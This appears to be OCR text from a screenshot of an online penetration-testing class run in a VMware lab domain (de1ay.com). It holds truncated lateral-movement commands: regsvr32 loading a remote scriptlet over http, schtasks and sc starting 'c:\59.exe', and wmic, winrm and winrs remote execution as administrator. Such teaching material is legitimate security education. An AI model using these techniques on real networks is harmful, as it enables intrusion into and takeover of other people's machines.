 kvm:1 (root)
DC.de1ay.com - VMware Workstation
网
腾讯课堂
File Edit View VM Tabs Help
最近使
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
打开(O)
regsvr32 /s /n
schtasks /crea
"c:\59.exe"
wmic /node:10.
n /u /i:http:/
sc \\10.10.10.
[SC] StartServ
由于登录失败而无法
winrm -r:http:
winrs -r:http:
winrm invoke c
winrm invoke c
u:administrato
winrm invoke C
\59.exe"} -r:h
schtasks /crea
test2 /tr "c:\
按 Ctrl+Alt+Delete 解锁。
DE1AY\administrator 已登录。
切换用户(W)
21:23
11月4日, 星期三
To return to your computer, press Ctrl-Alt.
讨论区
成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控